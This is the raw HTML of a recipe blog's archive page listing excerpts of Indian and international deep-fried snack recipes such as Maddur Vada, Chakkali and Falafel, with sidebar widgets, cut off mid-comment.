Time required: 40 &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/vegetable-cutlet-recipe" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-43693 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-deep-fried-snacks tag-festival-food tag-green-gram-savory tag-hesarubele-muchore tag-karnataka-cuisine tag-snacks entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/hesarubele-muchore-green-gram-savory" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2019/10/Hesarubele-Muchore-266x160.jpg" class="alignleft post-image entry-image" alt="Hesarubele Muchore" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2019/10/Hesarubele-Muchore-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2019/10/Hesarubele-Muchore-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/hesarubele-muchore-green-gram-savory">Hesarubele Muchore &#8211; Green Gram Savory</a></h2>
<div class="entry-content"><p>During Dasara in Mysore, the households would start preparations to arrange dolls in their houses.&nbsp; The aroma of savories and sweets being prepared would fill the air and children would wait in &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/hesarubele-muchore-green-gram-savory" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-43607 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-cahkkuli tag-chakkali tag-chakkuli tag-chakli tag-crispies tag-deep-fried tag-snacks entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/chakkali-with-steamed-rice" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2019/08/Maida-Chakkali-266x160.jpg" class="alignleft post-image entry-image" alt="Maida Chakkali" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2019/08/Maida-Chakkali-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2019/08/Maida-Chakkali-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/chakkali-with-steamed-rice">Maida Chakkali &#8211; Chakkali with refined flour</a></h2>
<div class="entry-content"><p>Maida Chakkali savory is prepared using refined flour. Children love Chakkali and usually put it on their finger and pretend that it is the Sudarshana chakra.&nbsp; This also shows how Mahabharatha &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/chakkali-with-steamed-rice" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-43304 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-black-lentil-fritter-in-lentil-soup tag-bonda-soup-recipe tag-medhu-vada-in-soup tag-medu-vadai entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/bonda-soup-recipe-medhu-vada-in-soup-black-lentil-fritter-in-lentil-soup" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2019/03/Bonda-Soup-266x160.jpg" class="alignleft post-image entry-image" alt="Bonda Soup" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2019/03/Bonda-Soup-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2019/03/Bonda-Soup-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/bonda-soup-recipe-medhu-vada-in-soup-black-lentil-fritter-in-lentil-soup">Bonda Soup Recipe &#8211; Medhu Vada in Soup &#8211; Black Lentil Fritter in Lentil Soup</a></h2>
<div class="entry-content"><p>Bonda Soup is a delicacy served only in Bangalore and Mysore restaurants.&nbsp; If the Vadas are served laced with spicy tangy curds as Dahi Bhallas in North India, the Vadas here are drowned in a &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/bonda-soup-recipe-medhu-vada-in-soup-black-lentil-fritter-in-lentil-soup" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-37671 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-bread-bonda tag-bread-fritters-recipes tag-bread-pakora-recipe tag-deep-fried tag-snacks tag-vegetarian-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/bread-bonda" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2017/08/Bread-Bonda-266x160.jpg" class="alignleft post-image entry-image" alt="Bread Bonda" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2017/08/Bread-Bonda-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2017/08/Bread-Bonda-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/bread-bonda">Bread Bonda &#8211; Bread Fritters Recipes &#8211; Bread Pakora Recipe</a></h2>
<div class="entry-content"><p>Bread Bonda is deep-fried stuffed bread.&nbsp; Great to serve as starters in parties!

Time required: 45 Minutes



Ingredients:
Few slices of bread
2 Potatoes, boiled and peeled
1 Cup Peas, &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/bread-bonda" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-25337 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-crisp-spicy-chikpea-recipe tag-deep-fried tag-deep-fried-snacks tag-masala-channa-dal tag-snacks tag-vegetarian-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/masala-channa" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2016/03/Masala-Channa-Dal-266x160.jpg" class="alignleft post-image entry-image" alt="Masala Channa Dal" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2016/03/Masala-Channa-Dal-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2016/03/Masala-Channa-Dal-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/masala-channa">Masala Channa Dal &#8211; Crisp Spicy Chikpea Recipe</a></h2>
<div class="entry-content"><p>Masala Channa Dal is deep fried Bengal Gram (Chikpea) tossed in spices.&nbsp; This can be made into a Chaat too.

Cuisine: North Indian

Time Required: 10 Minutes + Soaking time

Caution to &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/masala-channa" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-25111 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-bhajji-recipe tag-bonda-recipe tag-cuban-oregano-fritters-recipe tag-deep-fried tag-doddapatre-bonda tag-fritters-recipe tag-patharchur-pakora-recipe tag-snacks-recipe tag-spanish-mexican-thyme-leaves-recipe tag-vegetarian-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/doddapatre-bonda" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2016/01/Doddapatre-Bonda-266x160.jpg" class="alignleft post-image entry-image" alt="Doddapatre Bonda" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2016/01/Doddapatre-Bonda-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2016/01/Doddapatre-Bonda-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/doddapatre-bonda">Doddapatre Bonda &#8211; Cuban Oregano Fritters Recipe &#8211; Patharchur Pakora Recipe</a></h2>
<div class="entry-content"><p>Doddapatre Bonda are fritters prepared using Spanish-Mexican Thyme leaves.

Cuisine: Karnataka

Time Required: 10 Minutes



Ingredients:
10 – 15 leaves Doddapatre / Spanish-Mexican Thyme &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/doddapatre-bonda" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-24716 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-beaches-of-karnataka tag-crispy-rice-flour-rings tag-deep-fried tag-karnataka-snack tag-kodabale tag-kodubale-recipe tag-ring-murukku-recipe tag-snacks tag-south-indian-snack tag-vegetarian-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/kodabale-method-2" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2015/10/Kodabale-266x160.jpg" class="alignleft post-image entry-image" alt="Kodabale" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2015/10/Kodabale-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2015/10/Kodabale-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/kodabale-method-2">Kodabale Method 2 &#8211; Ring Murukku Recipe &#8211; Crispy Rice Flour Rings &#8211; Kodubale</a></h2>
<div class="entry-content"><p>I have already posted the recipe for Kodabale, here is another method to make Kodabale. Hope you like Kodabale Method 2 and make it for this Dasara to distribute among friends and relatives.&nbsp; &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/kodabale-method-2" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-24256 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-deep-fried tag-medhu-vadai tag-medu-vada-recipe tag-palak-medu-vada tag-palak-vada tag-snacks tag-uddina-vada-recipe tag-ulundu-vadai tag-vada-recipe tag-wada-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/palak-vada" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2015/07/Palak-Vada-266x160.jpg" class="alignleft post-image entry-image" alt="Palak Vada" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2015/07/Palak-Vada-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2015/07/Palak-Vada-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/palak-vada">Palak Vada &#8211; Palak Medu Vada &#8211; Uddina Vada &#8211; Medhu Vadai &#8211; Ulundu Vadai</a></h2>
<div class="entry-content"><p>Palak Vada is a fritter prepared using Split Black Gram and Spinach.&nbsp; This does not need any accompaniment and can be served hot with Tea.

Cuisine: South Indian

Time Required: 20 minutes + &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/palak-vada" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-23769 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-deep-fried tag-fritters-recipe tag-maddur-vada tag-maddur-vade tag-maddur-vade-recipe tag-snacks tag-south-indian-recipe tag-vada-recipe tag-vadai-recipe tag-wada-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/maddur-vada" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2015/06/Maddur-Vada-1-266x160.jpg" class="alignleft post-image entry-image" alt="Maddur Vada" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2015/06/Maddur-Vada-1-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2015/06/Maddur-Vada-1-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/maddur-vada">Maddur Vada Recipe &#8211; Crispy Fritters</a></h2>
<div class="entry-content"><p>The ubiquitous Maddur Vada on Mysore – Bangalore train and highway is a hit among the passengers. You can see many enjoying the Maddur Vada with a cuppa.

History:
Madhvachar was a pakoda (onion &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/maddur-vada" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-23677 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-deep-fried-snacks tag-falafel tag-mediterranean-cuisine tag-snacks tag-starters tag-vegetarian-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/falafel" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2015/04/Falafel-266x160.jpg" class="alignleft post-image entry-image" alt="Falafel" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2015/04/Falafel-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2015/04/Falafel-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/falafel">Falafel</a></h2>
<div class="entry-content"><p>Falafel can be compared to Ambode. Fritters prepared using Chik Peas and these can be used in Falafel Pita Bread Sandwich.

Cuisine: Mediterranean

Time Required: 30 Minutes + Soaking &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/falafel" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-23022 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-deep-fried-snacks tag-mexican-recipe tag-snacks tag-taco tag-vegetarian-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/taco" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2014/12/Taco-266x160.jpg" class="alignleft post-image entry-image" alt="Taco" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2014/12/Taco-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2014/12/Taco-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/taco">Taco</a></h2>
<div class="entry-content"><p>A taco is a traditional Mexican dish.  Taco can be either soft or crisp.  A tasty filling is prepared using beans, sauteed vegetables, raw vegetables, cheese, cream cheese and so on.  Sauces like &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/taco" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-22655 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-deep-fried-snack-recipe tag-fried-vegetable-dumplings-recipe tag-mixed-vegetable-bonda-recipe tag-mysore-bonda-recipe tag-vegetable-bonda tag-vegetable-stuffed-fritters-recipe entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/vegetable-bonda" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2014/09/Vegetable-Bonda-266x160.jpg" class="alignleft post-image entry-image" alt="Vegetable Bonda" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2014/09/Vegetable-Bonda-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2014/09/Vegetable-Bonda-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/vegetable-bonda">Vegetable Bonda &#8211; Vegetable Stuffed Fritters Recipe &#8211; Fried Vegetable Dumplings Recipe</a></h2>
<div class="entry-content"><p>Balls of mashed Vegetablesand spices dipped in batter and deep fried.

Time Required: 30 Minutes



Ingredients:

Oil for deep frying

For the filling:
3 Potatoes
1 Cup Beans, Carrot, and &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/vegetable-bonda" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-22578 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-deep-fried tag-maharashtrian-cuisine tag-namakpare tag-namkeen tag-snacks tag-spicy-shankar-pali tag-spicy-shankarpali tag-tukdi entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/spicy-shankarpali" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2014/09/Spicy-Shankarpali-266x160.jpg" class="alignleft post-image entry-image" alt="Spicy Shankarpali" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2014/09/Spicy-Shankarpali-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2014/09/Spicy-Shankarpali-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/spicy-shankarpali">Spicy Shankarpali</a></h2>
<div class="entry-content"><p>Spicy Shankarpali also known as Tukdi or Namakpare is a savory distributed to children during Dasara festival in Karnataka.  A Maharashtrian snack, it is prepared during Diwali in &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/spicy-shankarpali" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><article class="post-21858 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-bonda-recipe tag-deep-fried tag-snacks tag-tomato-bhajji-recipe tag-tomato-palak-bonda entry"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/tomato-palak-bonda" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2014/06/Tomato-Palak-Bonda-266x160.jpg" class="alignleft post-image entry-image" alt="Tomato Palak Bonda" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2014/06/Tomato-Palak-Bonda-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2014/06/Tomato-Palak-Bonda-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/tomato-palak-bonda">Tomato Palak Bonda</a></h2>
<div class="entry-content"><p>While finalizing the menu list for a family function, the cook suggested Tomato Bonda as one of the dishes. Though we agreed, we were apprehensive till the day we tasted the Bonda, imagining it to &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/tomato-palak-bonda" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article><div class="archive-pagination pagination"><div class="pagination-next alignright"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried/page/2" >Next Page &#x000BB;</a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' 